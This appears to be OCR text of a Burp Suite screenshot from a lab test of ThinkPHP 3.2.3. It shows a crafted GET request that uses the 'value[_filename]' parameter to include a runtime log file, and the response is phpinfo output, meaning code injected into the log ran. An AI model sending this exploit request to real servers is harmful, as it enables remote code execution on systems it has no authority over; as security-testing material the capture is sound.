 Send
Cancel
Target: http://10.128.17.97
HTTP/1
Request
Pretty Raw Hex \n
1 GET /thinkphp-3.2.3/index.php?m=Home&c=Index&a=index&value[_filename]=
./Application/Runtime/Logs/Common/22_03_21.log HTTP/1.1
2 Host: 10.128.17.97
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=a16ihniv4qpt3u5sovo6qg7g82
10 Connection: close
11
12
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
[ 2022-03-21T11:46:52+08:00 ] 10.128.17.97 /thinkphp-3.2.3/index.php?m=-->
PHP Version 5.6.9
System Windows NT DESKTOP-84KCJS5 6.2 build 920
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-b
disable-nsapi" "--without-mssql" "--without-pdo-m
sdk\oracle\x64\instantclient_12_1\sdk,shared" "-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "-
com-dotnet=shared" "--with-mcrypt=static" "--wit
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.6.9nts\ph
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
INSPECTOR
Request Attributes
Query Parameters (4)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (9)
102,599 bytes | 32 millis